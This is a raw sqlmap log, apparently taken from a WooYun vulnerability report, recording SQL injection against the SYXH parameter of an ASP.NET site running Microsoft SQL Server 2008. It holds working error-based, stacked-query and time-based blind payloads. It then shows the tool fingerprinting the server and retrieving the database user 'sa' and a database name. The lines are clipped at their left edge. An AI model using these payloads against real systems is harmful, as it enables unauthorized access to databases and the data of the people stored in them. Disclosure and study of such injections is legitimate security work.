 Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: SYXH=-9274' OR 4678=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(11
)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4678=4678) THEN CHAR(49) ELSE CHAR(48
END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'OuOC'='OuOC
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SYXH=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SYXH=1' WAITFOR DELAY '0:0:5'--
--
12:28:53] [INFO] testing Microsoft SQL Server
12:28:53] [INFO] confirming Microsoft SQL Server
12:28:54] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
12:28:54] [INFO] fetching current user
12:28:54] [INFO] retrieved: sa
urrent user: 'sa'
12:28:54] [INFO] fetching current database
12:28:54] [INFO] retrieved: LMS_HNRWKJ
urrent database: 'LMS_
12:28:54] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 81 times
12:28:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\
*] shutting down at 12:28:54
www.wooyun.org